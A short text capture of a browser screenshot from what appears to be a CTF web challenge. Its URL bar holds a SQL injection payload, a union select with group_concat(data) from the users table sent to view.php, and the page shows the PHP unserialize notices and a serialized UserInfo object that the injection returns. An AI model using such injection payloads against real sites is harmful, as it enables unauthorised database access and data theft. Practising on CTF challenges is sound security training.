 不安全 111.200.241.244:57728/view.php?no=0++union++select++1,group_concat(data),3,4++from++users#
应用 地图 翻译 CTF Wiki OI Wiki BUUCTF在线评测 PTA | 程序设计类实... 首页 - 洛谷 | 计算... FreeBuf网络安全行... Bangumi » 其他书签 阅读
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:3:"asd";s:3:"age";i:99;s:4:"blog";s:6:"asd.cn";}
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 56